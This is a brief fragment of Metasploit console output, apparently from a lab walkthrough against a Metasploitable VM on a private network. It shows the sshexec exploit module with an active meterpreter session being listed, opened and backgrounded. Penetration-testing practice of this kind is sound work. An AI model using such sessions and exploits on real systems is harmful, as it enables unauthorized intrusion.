 msf5 exploit(multi/ssh/sshexec) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/linux no-user @ metasploitable (uid=1000, gid=1000, euid=1000, egid=1000) @
metaspl... 192.168.14.145:4444 -> 192.168.14.143:53528 (192.168.14.143)
msf5 exploit(multi/ssh/sshexec) > sessions 6
[*] Starting interaction with 6...
meterpreter >bg
[*] Backgrounding session 6...
msf5 exploit(multi/ssh/sshexec) >